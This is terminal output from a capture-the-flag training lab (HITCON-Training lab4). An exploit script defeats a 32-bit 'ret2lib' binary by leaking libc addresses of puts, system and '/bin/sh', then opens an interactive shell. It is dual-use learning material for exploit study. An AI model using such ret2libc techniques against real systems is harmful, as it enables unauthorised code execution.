 root@JSBach:~/workspace/system_hack/challenge/HITCON-Training/LAB/lab4# python solv.py
[+] Starting local process './ret2lib': pid 1621
[*] '/root/workspace/system_hack/challenge/HITCON-Training/LAB/lab4/ret2lib'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[*] found address of puts got : 0x804a01c
[*] address of puts : 0xf7587880
[*] address of system : 0xf7562b40
[*] address of /bin/sh string : 0xf7684dc8
[*] Switching to interactive mode
$ ls
Makefile peda-session-ret2lib.txt ret2lib.c solv.py
core ret2lib ret2lib.py